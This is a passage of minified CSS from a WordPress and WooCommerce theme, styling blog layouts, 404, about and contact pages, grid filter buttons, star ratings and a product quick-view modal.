.post-category.no-thumbnail:before{content:'\f07b';display:inline-block;font-family:FontAwesome;margin-right:5px;}.main-container .blog-page article .post-meta .post-category.no-thumbnail a{color:#323232;font-weight:500;margin-left:5px;}.main-container .blog-page article .post-meta .post-category.no-thumbnail a:hover{color:#67af7c;}.main-container .blog-page article .entry-summary{margin:0;text-align:left;width:100%;}.main-container .blog-page article .entry-summary p{color:#666;}.main-container .blog-page article .entry-summary .readmore{margin-top:20px;background:#fff;border:2px solid #e5e5e5;box-shadow:none;color:#323232;cursor:pointer;display:inline-block;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:1em;font-weight:600;height:50px;letter-spacing:0;line-height:46px;outline:none;overflow:hidden;padding:0 30px;text-shadow:none;text-transform:uppercase;-webkit-transition:all .3s ease;transition:all .3s ease;vertical-align:middle;white-space:nowrap;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}.main-container .blog-page article .entry-summary .readmore:hover{background:#67af7c;border-color:#67af7c;color:#fff;}.main-container .blog-page article .entry-summary .readmore.disabled,.main-container .blog-page article .entry-summary .readmore:disabled,.main-container .blog-page article .entry-summary .readmore[disabled]{padding:0 30px !important;}.main-container .blog-page article .entry-summary .readmore.disabled:hover,.main-container .blog-page article .entry-summary .readmore:disabled:hover,.main-container .blog-page article .entry-summary .readmore[disabled]:hover{border-color:#e5e5e5 !important;}.main-container .blog-page article .entry-meta{border-bottom:1px solid #e5e5e5;border-top:1px solid #e5e5e5;color:#999;font-size:0.929em;margin:0 0 45px;padding:10px 0;width:100%;}.main-container .blog-page article .entry-meta a{color:#323232;text-transform:none;font-weight:500;font-style:italic;}.main-container .blog-page article .entry-meta a:hover{color:#67af7c;}.main-container .blogs article.sticky .entry-title a:before,.main-container .blogs article.tag-sticky-2 .entry-title a:before{content:"\f08d";display:inline-block;font-family:FontAwesome;font-size:0.6em;margin-right:10px;position:relative;top:5px;vertical-align:top;}.main-container .blogs article .entry-title{font-size:1.929em;font-weight:normal;margin:0 0 20px 0;padding:0;text-transform:none;}.main-container .blogs article .entry-title a{color:#242424;}.main-container .blogs article .entry-title a:hover{color:#67af7c;}.main-container .blogs article .entry-summary embed,.main-container .blogs article .entry-summary iframe{display:none;}.main-container .blogs .post-meta{padding-bottom:14px;position:relative;}.main-container .blogs .post-meta:after{background:#e5e5e5;bottom:0;content:'';display:block;height:1px;left:0;position:absolute;width:100%;z-index:9;}.main-container .blogs.blog-sidebar article:not(.has-post-thumbnail) .post-thumbnail-wrapper{display:none;}.main-container .blogs.blog-sidebar .post-thumbnail-wrapper{float:left;margin-right:25px;max-width:48%;}.main-container .blogs.blog-sidebar .postinfo-wrapper{overflow:hidden;}.main-container .blogs.blog-sidebar .format-video .post-thumbnail-wrapper{width:48%;}.main-container .blogs.blog-large .post-thumbnail-wrapper{margin-bottom:30px;}.main-container .blogs.blog-large article .entry-summary .readmore{margin-top:15px;}.main-container .blogs.blog-nosidebar .post-thumbnail-wrapper{float:left;width:42%;}.main-container .blogs.blog-nosidebar .postinfo-wrapper{float:left;padding-left:25px;width:58%;}.main-container .blogs.grid .post-container{margin:0 -15px;}.main-container .blogs.grid article{float:left;padding:0 15px;width:50%;}.main-container .blogs.grid article:nth-child(2n+1){clear:both;}.main-container .blogs.grid article.not-found{width:100%;}.main-container .blogs.grid .post-thumbnail-wrapper{margin-bottom:25px;}.main-container .blogs.grid article .entry-summary .readmore{margin-top:10px;}.main-container .single article{margin-bottom:0;padding-bottom:0;}.main-container .single article.sticky,.main-container .single article.tag-sticky-2{display:block;}.main-container .single article.sticky .entry-title:before,.main-container .single article.tag-sticky-2 .entry-title:before{content:"\f08d";display:inline-block;font-family:FontAwesome;font-size:0.6em;margin-right:10px;position:relative;top:5px;vertical-align:top;}.main-container .single article .entry-header{text-align:center;margin:0 0 45px 0;}.main-container .single article .entry-header .post-meta{margin-top:10px;}.main-container .single article .post-thumbnail-wrapper{margin:0 0 50px 0;}.main-container .single article .author-info{border-bottom:1px solid #e5e5e5;margin-bottom:40px;padding-bottom:40px;}.main-container .single article .relatedposts{margin:45px 0 0 0;width:100%;}.main-container .single article .relatedposts h3{display:inline-block;font-size:1.23em;margin:0 0 30px;position:relative;text-transform:uppercase;}.main-container .single article .social-sharing,.main-container .single article .entry-content{margin-bottom:45px;}.main-container .single article .relatedthumb{float:left;margin-bottom:30px;text-align:left;}.main-container .single article .relatedthumb .image{margin-bottom:15px;}.main-container .single article .relatedthumb .short-description{color:#727272;font-size:.93em;margin-bottom:15px;}.main-container .single article .relatedthumb h4{font-size:1.143em;margin:0;}.main-container .single article .relatedthumb h4 a{color:#323232;max-width:100%;}.main-container .single article .relatedthumb h4 a:hover{color:#67af7c;}.main-container .single article .relatedthumb .post-date{color:#999;display:block;font-size:0.857em;margin-top:5px;}.main-container .single article .relatedthumb img{padding:0;width:100%;}.main-container .single article .relatedthumb a{display:inline-block;text-decoration:none;}.main-container .single article{background:none;}.main-container .single article .player{max-width:none;padding:0;}.main-container .single .post-thumbnail{width:100%;}.main-container .single .post-thumbnail .post-date{left:10px;right:auto;}.main-container.front-page .page-content{margin-bottom:0;padding-bottom:0;}.main-container.full-width .container,.main-container.full-width .row-container{min-width:100%;width:100%;}.main-container.error404{min-height:200px;text-align:center;}.main-container.error404 .search-form-wrapper{padding:150px 0 180px 0;}.main-container.error404 .search-form-wrapper h1{color:#67af7c;font-size:200px;font-weight:900;letter-spacing:10px;line-height:1.1;margin:0 0 30px;}.main-container.error404 .search-form-wrapper h2{color:#323232;font-size:35px;text-transform:uppercase;}.main-container.error404 .search-form-wrapper p{color:#323232;font-size:22px;font-weight:300;margin:20px auto 40px;text-align:center;width:60%;}.main-container.error404 .search-form-wrapper .blogsearchform .form-input{float:none;margin:auto;}.main-container.error404 .search-form-wrapper .blogsearchform .form-input .input_text{font-size:1.143em;height:50px;line-height:50px;}.main-container.error404 .search-form-wrapper .blogsearchform .form-input .button-search{font-size:16px;height:50px;line-height:50px;width:50px;}.main-container.error404 .search-form-wrapper a.button{background:#67af7c;border:none;border-radius:35px;box-shadow:none;color:#fff;display:inline-block;font-size:12px;font-weight:600;height:45px;line-height:45px;margin-top:40px;padding:0 40px;text-shadow:none;text-transform:uppercase;-webkit-transition:all .3s ease;transition:all .3s ease;white-space:nowrap;}.main-container.error404 .search-form-wrapper a.button:hover{background:#333;}.main-container.about-page{padding-bottom:0;}.main-container.about-page .wpb_text_column > .wpb_wrapper > h3{font-size:1.714em;margin-bottom:35px;}.main-container.about-page .about-introduce .wpb_text_column{margin:50px auto 35px auto;max-width:950px;text-align:center;}.main-container.about-page .about-introduce .wpb_text_column h3{font-size:2.143em;line-height:1.1;margin:auto;margin-bottom:35px;max-width:75%;}.main-container.about-page .about-policy .vc_column-inner > .wpb_wrapper{position:relative;}.main-container.about-page .about-policy .vc_column-inner > .wpb_wrapper:hover .wpb_single_image{-webkit-animation:rotate 2s infinite;-moz-animation:rotate 2s infinite;-o-animation:rotate 2s infinite;animation:rotate 2s infinite;}.main-container.about-page .about-policy .wpb_column{margin-bottom:35px;}.main-container.about-page .about-policy .wpb_single_image{margin:0 0 25px 0;min-height:50px;}.main-container.about-page .about-policy .wpb_text_column{margin-bottom:0;text-align:center;}.main-container.about-page .about-policy .wpb_text_column h4{font-size:1.286em;margin-bottom:20px;}.main-container.about-page .about-what-we-do .row-container{margin-bottom:35px;padding-bottom:75px;position:relative;}.main-container.about-page .about-what-we-do .row-container:before{background:#e5e5e5;bottom:0;content:'';display:block;height:1px;left:15px;position:absolute;right:15px;z-index:9;}.main-container.about-page .about-what-we-do .wpb_column{margin-bottom:35px;}.main-container.about-page .about-what-we-do .wpb_single_image{margin-bottom:27px;}.main-container.about-page .about-what-we-do .wpb_text_column{margin-bottom:0;text-align:center;}.main-container.about-page .about-what-we-do .wpb_text_column h4{font-size:1.286em;margin-bottom:20px;}.main-container.about-page .wpb_text_column{margin-bottom:25px;}.main-container.about-page img{margin:0;}.main-container.about-page .corporate-counter{text-align:left;}.main-container.about-page .corporate-counter .vc_column-inner > .wpb_wrapper{margin-bottom:35px;}.main-container.about-page .corporate-counter .counter-image{display:inline-block;margin-right:20px;vertical-align:middle;}.main-container.about-page .corporate-counter .counter-info{color:#323232;display:inline-block;text-align:left;vertical-align:middle;}.main-container.about-page .corporate-counter .counter-info .counter-number{font-size:18px;font-weight:600;}.main-container.about-page .corporate-counter .counter-info .counter-text{font-size:12px;font-weight:600;text-transform:uppercase;}.main-container.contact-page{padding-bottom:0;}.main-container.contact-page .contact-form .wpb_content_element h3,.main-container.contact-page .contact-text .wpb_content_element h3{font-size:32px;}.main-container.contact-page .contact-text ul{list-style-type:none;padding:0;}.main-container.contact-page .contact-text li{border-bottom:1px solid #e5e5e5;margin-bottom:30px;padding-bottom:40px;}.main-container.contact-page .contact-text li:last-child{border-bottom:none;margin-bottom:0;padding-bottom:0;}.main-container.contact-page .contact-text img{display:inline-block;}.main-container.contact-page .contact-text br{display:none;}.main-container.contact-page .contact-text h4{display:inline-block;font-size:20px;}.main-container.contact-page .contact-text p br{display:block;}.main-container.contact-page .wpcf7-form label{color:#888;margin-bottom:5px;width:100%;}.main-container.contact-page .wpcf7-form label span{border:1px solid #e5e5e5;color:#666;display:block;margin-top:5px;width:100%;}.main-container.contact-page .wpcf7-form label input{background:#fff;border:none;height:50px;line-height:50px;outline:none;width:100%;}.main-container.contact-page .wpcf7-form label .your-message{height:auto;line-height:1.7;}.main-container.contact-page .wpcf7-form label textarea{background:#fff;border:none;display:block;height:150px;outline:none;padding:20px 15px;width:100%;}.main-container.contact-page .wpcf7-form .wpcf7-submit{margin-top:20px;background:#fff;border:2px solid #e5e5e5;box-shadow:none;color:#323232;cursor:pointer;display:inline-block;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:1em;font-weight:600;height:50px;letter-spacing:0;line-height:46px;outline:none;overflow:hidden;padding:0 30px;text-shadow:none;text-transform:uppercase;-webkit-transition:all .3s ease;transition:all .3s ease;vertical-align:middle;white-space:nowrap;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}.main-container.contact-page .wpcf7-form .wpcf7-submit:hover{background:#67af7c;border-color:#67af7c;color:#fff;}.main-container.contact-page .wpcf7-form .wpcf7-submit.disabled,.main-container.contact-page .wpcf7-form .wpcf7-submit:disabled,.main-container.contact-page .wpcf7-form .wpcf7-submit[disabled]{padding:0 30px !important;}.main-container.contact-page .wpcf7-form .wpcf7-submit.disabled:hover,.main-container.contact-page .wpcf7-form .wpcf7-submit:disabled:hover,.main-container.contact-page .wpcf7-form .wpcf7-submit[disabled]:hover{border-color:#e5e5e5 !important;}*[class*='mega_main'] #wpbody select{height:auto !important;width:50%;}.single-essential_grid .main-container .entry-header .post-category{display:none;}.single-essential_grid .main-container .entry-header .post-separator:nth-child(4){display:none;}.roadthemes .navigationbuttons,.roadthemes .esg-pagination,.roadthemes .esg-filters{text-align:center;text-transform:capitalize;}.roadthemes .esg-filters .esg-filter-wrapper{margin:25px 0 30px 0;}.roadthemes .roadthemes .esg-overflowtrick{padding:30px;}.roadthemes .esg-filterbutton{background:#363f4d;border:none;color:#fff;cursor:pointer;display:inline-block;font-size:12px;font-weight:600;line-height:45px;margin-bottom:30px;margin-right:10px;padding:0 30px;position:relative;transition:all .4s ease-out;z-index:2;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}.roadthemes .esg-filterbutton:last-child{margin-right:0;}.roadthemes .esg-loadmore{background:#fff;border:2px solid #e5e5e5;box-shadow:none;color:#323232;cursor:pointer;display:inline-block;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:1em;font-weight:600;height:50px;letter-spacing:0;line-height:46px;outline:none;overflow:hidden;padding:0 30px;text-shadow:none;text-transform:uppercase;-webkit-transition:all .3s ease;transition:all .3s ease;vertical-align:middle;white-space:nowrap;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}.roadthemes .esg-loadmore:hover{background:#67af7c;border-color:#67af7c;color:#fff;}.roadthemes .esg-loadmore.disabled,.roadthemes .esg-loadmore:disabled,.roadthemes .esg-loadmore[disabled]{padding:0 30px !important;}.roadthemes .esg-loadmore.disabled:hover,.roadthemes .esg-loadmore:disabled:hover,.roadthemes .esg-loadmore[disabled]:hover{border-color:#e5e5e5 !important;}.roadthemes .esg-navigationbutton *{color:#000;}.roadthemes .esg-pagination-button:last-child{margin-right:0;}.roadthemes .esg-sortbutton-wrapper,.roadthemes .esg-cartbutton-wrapper{display:inline-block;}.roadthemes .esg-sortbutton-order,.roadthemes .esg-cartbutton-order{background:#fff;border:none;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#999;cursor:pointer;display:inline-block;font-size:12px;font-weight:700;line-height:40px;margin-left:5px;vertical-align:top;width:40px;}.roadthemes .esg-cartbutton{color:#fff;cursor:default !important;}.roadthemes .esg-cartbutton .esgicon-basket{color:#fff;font-size:15px;line-height:15px;margin-right:10px;}.roadthemes .esg-cartbutton-wrapper{cursor:default !important;}.roadthemes .esg-sortbutton,.roadthemes .esg-cartbutton{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;cursor:pointer;display:inline-block;margin-right:0;position:relative;}.roadthemes .esg-navigationbutton:hover,.roadthemes .esg-filterbutton:hover,.roadthemes .esg-sortbutton:hover,.roadthemes .esg-sortbutton-order:hover,.roadthemes .esg-cartbutton-order:hover,.roadthemes .esg-filterbutton.selected{background:#67af7c;color:#fff;}.roadthemes .esg-navigationbutton:hover *{color:#333;}.roadthemes .esg-sortbutton-order.tp-desc:hover{color:#333;}.roadthemes .esg-filter-checked{background:#cbcbcb;color:#cbcbcb;font-size:9px;font-weight:300;line-height:9px;margin-left:7px;padding:1px 3px;vertical-align:middle;}.roadthemes .esg-filterbutton.selected .esg-filter-checked,.roadthemes .esg-filterbutton:hover .esg-filter-checked{background:#000;color:#fff;font-size:9px;font-weight:300;line-height:9px;margin-left:7px;padding:1px 3px 1px 3px;vertical-align:middle;}.roadthemes .esg-loadmore-wrapper{margin-top:60px;}.woocommerce .product-wrapper .onsale,.woocommerce .single-product-image .onsale{background:#67af7c;box-shadow:none;color:#fff;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:10px;font-weight:600;height:24px;left:20px;line-height:24px;min-height:auto;min-width:44px;padding:0 9px;position:absolute;right:auto;text-align:center;text-shadow:none;text-transform:uppercase;top:20px;z-index:99;-webkit-font-smoothing:subpixel-antialiased;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.hide-rating .woocommerce .star-rating,.hide-rating .woocommerce-page .star-rating{display:none;}.woocommerce .star-rating,.woocommerce-page .star-rating{display:inline-block;float:none;height:15px;margin:0;vertical-align:middle;width:68px;}.woocommerce .star-rating:before,.woocommerce-page .star-rating:before{color:#e1e1e1;content:'\f005\f005\f005\f005\f005';font-family:FontAwesome;font-size:12px;letter-spacing:2.5px;}.woocommerce .star-rating span,.woocommerce-page .star-rating span{font-size:0;height:100%;}.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before{color:#67af7c;content:'\f005\f005\f005\f005\f005';font-family:FontAwesome;font-size:12px;letter-spacing:2.5px;}#yith-wcwl-popup-message{background:#67af7c;border:none;border-radius:0;color:#fff;padding:0 20px;}.atc-notice-wrapper{background:#fff;border-radius:3px;box-shadow:0 0 15px rgba(0,0,0,0.8);display:none;left:50%;margin-left:-160px;max-width:100%;position:fixed;top:40%;width:320px;z-index:1000;}.atc-notice-wrapper .close{color:#999;font-size:22px;opacity:1;position:absolute;right:5px;top:5px;-webkit-transition:color .3s ease;transition:color .3s ease;}.atc-notice-wrapper .close:hover{color:#67af7c;}.atc-notice-wrapper h3{border-bottom:1px solid #e5e5e5;font-size:16px;margin:0 0 15px;padding:20px 0 10px 0;text-align:center;text-transform:uppercase;}.atc-notice-wrapper .product-wrapper{float:left;padding:0 10px;width:100%;}.atc-notice-wrapper .product-image{float:left;width:30%;}.atc-notice-wrapper .product-info{float:left;padding-left:20px;width:70%;}.atc-notice-wrapper .product-info h4{font-size:15px;font-weight:normal;margin:0 0 15px;}.atc-notice-wrapper .product-info .price{color:#323232;font-size:Libre Franklin, Arial, Helvetica, sans-serif;font-weight:500;line-height:1;margin:0;width:100%;}.atc-notice-wrapper .product-info .price ins{background:none;float:left;font-size:1em;margin-right:5px;}.atc-notice-wrapper .product-info .price del{color:#999;font-size:.857em;font-weight:normal;text-decoration:line-through;}.atc-notice-wrapper .product-info .price .woocommerce-price-suffix{display:block;margin-top:10px;}.atc-notice-wrapper .buttons{background:#e5e5e5;border-radius:0 0 3px 3px;float:left;margin:15px 0 0;padding:20px 10px;width:100%;}.atc-notice-wrapper .buttons .button{background:#67af7c;border:2px solid #e5e5e5;color:#fff;display:inline-block;float:right;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:1.167em;font-weight:500;height:55px;letter-spacing:0;line-height:51px;outline:none;overflow:hidden;padding:0 30px;text-transform:none;vertical-align:middle;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}.atc-notice-wrapper .buttons .button:hover{background:#4e9563;color:#fff;}body.quickview{overflow:hidden;}.quickview-wrapper{background:rgba(0,0,0,0.7);bottom:0;height:100%;left:0;opacity:0;overflow-y:auto;position:fixed;right:0;top:0;-webkit-transition:all .5s ease;transition:all .5s ease;visibility:hidden;width:100%;z-index:1211000;}.quickview-wrapper.open{opacity:1;visibility:visible;}.quickview-wrapper.open .quick-modal{top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);}.quickview-wrapper .qvbtn{border:1px solid #fff;border-radius:3px;color:#fff;cursor:pointer;display:block;font-size:32px;height:50px;left:30px;position:absolute;text-align:center;top:50%;-webkit-transition:all .3s ease;transition:all .3s ease;width:50px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);}.quickview-wrapper .qvbtn:hover{background:#67af7c;}.quickview-wrapper .qvbtn.qvnext{left:auto;right:30px;}.quickview-wrapper .qvbtn i{line-height:48px;vertical-align:top;}.quickview-wrapper .quick-modal{background:#fff;border-radius:3px;box-shadow:0 0 10px rgba(0,0,0,0.8);margin:0 auto;max-width:96%;min-height:300px;position:relative;top:-500px;max-height:80%;overflow:auto;-webkit-transition:all .5s ease;transition:all .5s ease;width:870px;z-index:1000;}.quickview-wrapper .quick-modal .qvloading{background:#fff url('../images/loading.gif') no-repeat center center;display:none;height:100%;left:0;opacity:.7;position:absolute;top:0;width:100%;z-index:1;}.quickview-wrapper .quick-modal .closeqv{border:1px solid #999;border-radius:3px;color:#999;cursor:pointer;display:block;height:30px;line-height:28px;position:absolute;right:10px;text-align:center;top:10px;-webkit-transition:all .3s ease;transition:all .3s ease;width:30px;z-index:2;}.quickview-wrapper .quick-modal .closeqv:hover{border:1px solid #67af7c;color:#67af7c;}.quickview-wrapper #quickview-content{background:#fff;padding:20px;}.quickview-wrapper #quickview-content .product-images{float:left;width:40%;}.quickview-wrapper #quickview-content .product-images .quick-thumbnails{float:left;margin:0;width:100%;}.quickview-wrapper #quickview-content .product-images .quick-thumbnails .owl-dots{bottom:auto;list-style:none;margin:30px 0 0;padding:0;position:static;text-align:center;}.quickview-wrapper #quickview-content .product-images .quick-thumbnails .owl-dots .owl-dot{background:none;border:2px solid #ccc;content:'';display:inline-block;font-size:0;height:13px;margin:0 4px;outline:none;position:static;width:13px;filter:alpha(opacity=100);opacity:1;-webkit-transform:none;-moz-transform:none;transform:none;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;}.quickview-wrapper #quickview-content .product-images .quick-thumbnails .owl-dots .owl-dot:hover,.quickview-wrapper #quickview-content .product-images .quick-thumbnails .owl-dots .owl-dot.active{background:#67af7c;border-color:#67af7c;}.quickview-wrapper #quickview-content .product-images .quick-thumbnails .owl-dots .owl-dot:before{display:none;}.quickview-wrapper #quickview-content .product-images .quick-thumbnails .owl-item{padding:1px;}.quickview-wrapper #quickview-content .product-images .quick-thumbnails .owl-item a{border:1px solid #e5e5e5;float:left;overflow:hidden;width:100%;}.quickview-wrapper #quickview-content .product-images .quick-thumbnails .owl-item a:hover{border-color:#67af7c;}.quickview-wrapper #quickview-content .product-images .main-image{float:left;margin-bottom:10px;width:100%;}.quickview-wrapper #quickview-content .product-images .main-image img{box-shadow:none;}.quickview-wrapper #quickview-content .product-info{float:left;padding-left:30px;width:60%;}.quickview-wrapper #quickview-content .product-info h1{font-size:2em;font-weight:500;margin:0 50px 10px 0;}.quickview-wrapper #quickview-content .product-info h1 a{color:#323232;}.quickview-wrapper #quickview-content .product-info h1 a:hover{color:#67af7c;}.quickview-wrapper #quickview-content .product-info .price-box{float:left;margin:0 0 12px;width:100%;}.quickview-wrapper #quickview-content .product-info .price-box p{color:#323232;font-size:20px;font-weight:500;margin:0;}.quickview-wrapper #quickview-content .product-info .price-box ins{background:none;float:left;font-weight:500;margin-right:5px;text-decoration:none;}.quickview-wrapper #quickview-content .product-info .price-box del{color:#999;font-size:.85em;font-weight:normal;text-decoration:line-through;}.quickview-wrapper #quickview-content .product-info .price-box .woocommerce-price-suffix{display:block;font-size:14px;}.quickview-wrapper #quickview-content .product-info .see-all{color:#999;display:inline-block;margin-bottom:25px;text-decoration:underline;width:100%;}.quickview-wrapper #quickview-content .product-info .see-all:hover{color:#67af7c;}.quickview-wrapper #quickview-content .product-info .quick-add-to-cart{border-bottom:1px solid #e5e5e5;float:left;margin:0 0 20px;padding:0 0 20px;width:100%;}.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .product_title,.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .price-box{display:none;}.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .woocommerce-product-rating{float:left;margin:0 0 20px;width:100%;}.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .woocommerce-product-rating .star-rating{color:#67af7c;float:left;font-size:10px;height:12px;margin-right:5px;margin-top:3px;}.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .woocommerce-product-rating .star-rating:before{color:#b7b7b7;}.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .woocommerce-product-rating a.woocommerce-review-link{color:#999;float:left;font-style:italic;line-height:14px;text-decoration:underline;}.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .woocommerce-product-rating a.woocommerce-review-link:hover{color:#67af7c;}.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart{float:left;margin-bottom:10px;width:100%;}.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .quantity{border:1px solid #e5e5e5;float:left;height:50px;margin-right:15px;width:auto;}.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .quantity .input-text{border:none;color:#666;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:14px;font-weight:normal;height:47px;width:75px;}.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .button{background:#fff;border:2px solid #e5e5e5;box-shadow:none;color:#323232;cursor:pointer;display:inline-block;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:1em;font-weight:600;height:50px;letter-spacing:0;line-height:46px;outline:none;overflow:hidden;padding:0 30px;text-shadow:none;text-transform:uppercase;-webkit-transition:all .3s ease;transition:all .3s ease;vertical-align:middle;white-space:nowrap;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .button:hover{background:#67af7c;border-color:#67af7c;color:#fff;}.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .button.disabled,.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .button:disabled,.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .button[disabled]{padding:0 30px !important;}.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .button.disabled:hover,.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .button:disabled:hover,.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .button[disabled]:hover{border-color:#e5e5e5 !important;}.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .variations{border:none;float:left;width:100%;}.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .variations .variant{float:left;padding:0 0 17px;width:100%;}.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .variations .label{border:none;color:#323232;display:block;font-size:14px;margin-bottom:15px;padding:0;text-align:left;text-transform:uppercase;}.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .variations .label label{margin:0;}.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .variations .value{border:none;display:block;padding:0;}.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .variations select{border:1px solid #e5e5e5;height:27px;line-height:27px;margin-right:10px;width:auto;}.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .variations .reset_variations{color:#323232;display:block;line-height:27px;margin-top:10px;}.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .variations .reset_variations:hover{color:#67af7c;}.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .variations .reset_variations[style*='hidden']{display:none !important;}.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .single_variation{float:left;margin-bottom:15px;width:100%;}.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .single_variation .price{border-bottom:1px solid #e5e5e5;border-top:1px solid #e5e5e5;color:#666;display:inline-block;line-height:1;margin-bottom:10px;padding:10px 0;}.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .single_variation .price del{color:#999;font-size:15px;margin-right:5px;opacity:1;text-decoration:line-through;}.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .single_variation .price ins{background:none;color:#67af7c;font-size:18px;font-weight:normal;text-decoration:none;}.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .product_meta{display:none;}.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .yith-wcwl-add-to-wishlist{color:#999;float:left;font-size:12px;margin:0;width:100%;}.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .yith-wcwl-add-to-wishlist .feedback{display:none;}.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .yith-wcwl-add-to-wishlist a{color:#999;float:left;text-decoration:underline;}.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .yith-wcwl-add-to-wishlist a:hover{color:#67af7c;}.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .group_table{padding-bottom:15px;}.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .group_table td{padding:0 0 15px;}.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .group_table .woocommerce-grouped-product-list-item__label{display:block;line-height:1em;padding:0;text-align:left;}.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .group_table .woocommerce-grouped-product-list-item__label label a{color:#323232;font-size:15px;font-weight:normal;}.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .group_table .woocommerce-grouped-product-list-item__label label a:hover{color:#67af7c;}.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .group_table .woocommerce-grouped-product-list-item__price{color:#323232;display:block;font-size:15px;font-weight:500;padding:0;text-align:left;}.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .group_table .woocommerce-grouped-product-list-item__price del{color:#999;font-size:.9em;font-weight:normal;text-decoration:line-through;}.quickview-wrapper #quickview-content .product-info .quick-desc{color:#666;font-size:14px;line-height:21px;margin:0 0 20px;width:100%;}.quickview-wrapper #quickview-content .product-info .quick-desc ul,.quickview-wrapper #quickview-content .product-info .quick-desc ol{margin:0 0 10px;padding:0;}.quickview-wrapper #quickview-content .product-info .quick-desc ul li,.quickview-wrapper #quickview-content .product-info .quick-desc ol li{list-style:none;margin:0 0 5px;}.quickview-wrapper #quickview-content .product-info .quick-desc ul li:before,.quickview-wrapper #quickview-content .product-info .quick-desc ol li:before{content:'\f00c';display:inline-block;font-family:FontAwesome;margin-right:6px;}.quickview-wrapper #quickview-content .product-info .social-sharing{border-top:1px solid #e5e5e5;padding-top:20px;}.quickview-wrapper #quickview-content .product-info .social-sharing:after{clear:both;content:'';display:block;height:0;line-height:0;visibility:hidden;}.quickview-wrapper #quickview-content .widget{float:left;width:100%;}.quickview-wrapper #quickview-content .widget .widget-title{background:none;color:#323232;float:left;font-size:1.2em;line-height:30px;margin:0 0 15px;text-align:left;text-transform:uppercase;width:100%;}.quickview-wrapper #quickview-content .widget .social-icons{float:left;margin:0;padding:0;}.quickview-wrapper #quickview-content .widget .social-icons li{float:left;line-height:30px;list-style:none;margin-right:10px;}.quickview-wrapper #quickview-content .widget .social-icons li .social-icon{border:1px solid #e5e5e5;color:#999;display:inline-block;font-size:18px;height:40px;line-height:38px;text-align:center;width:40px;}.quickview-wrapper #quickview-content .widget .social-icons li .social-icon:hover{color:#fff;}.quickview-wrapper #quickview-content .widget .social-icons li .social-icon.facebook:hover{background:#3b579d;border:1px solid #3b579d;}.quickview-wrapper #quickview-content .widget .social-icons li .social-icon.twitter:hover{background:#3acaff;border:1px solid #3acaff;}.quickview-wrapper #quickview-content .widget .social-icons li .social-icon.pinterest:hover{background:#cb2027;border:1px solid #cb2027;}.quickview-wrapper #quickview-content .widget .social-icons li .social-icon.tumblr:hover{background:#304e6c;border:1px solid #304e6c;}.quickview-wrapper #quickview-content .widget .social-icons li .social-icon.gplus:hover{background:#d11717;border:1px solid #d11717;}.quickview-wrapper #quickview-content .widget .social-icons li .social-icon.linkedin:hover{background:#0097bd;border:1px solid #0097bd;}.toolbar{color:#323232;margin:0 0 30px 0;padding:0;position:relative;width:100%;}.toolbar .view-mode{float:right;}.toolbar .view-mode 